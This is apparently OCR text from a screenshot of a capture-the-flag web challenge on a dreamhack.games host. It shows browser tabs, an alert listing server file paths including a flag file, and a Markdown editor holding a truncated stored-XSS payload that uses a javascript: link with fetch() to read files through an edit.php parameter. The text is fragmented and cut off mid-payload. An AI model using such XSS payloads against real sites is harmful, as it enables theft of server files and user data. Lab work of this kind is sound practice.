 hack.games:15112/edit.php?file=example.md
Adobe - Adobe Flas...
PDF
cac-dang-t
riam-Webst...
a
Amazon.com: The...
host1.dreamhack.games:15112 says
/usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/local/lib/php/build/ax_check_compile_flag.m4
/usr/bin/dpkg-buildflags
/usr/share/dpkg/buildflags.mk
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/waitflags.ph
/proc/kpageflags
/qeNSko1Mxxz8oeCOdlmHEK46vDOwOMKn_flag
OK
Edit Markdo
[XSS](javascript:fetch('
file=fact.md').then(r=>r
Save
XSS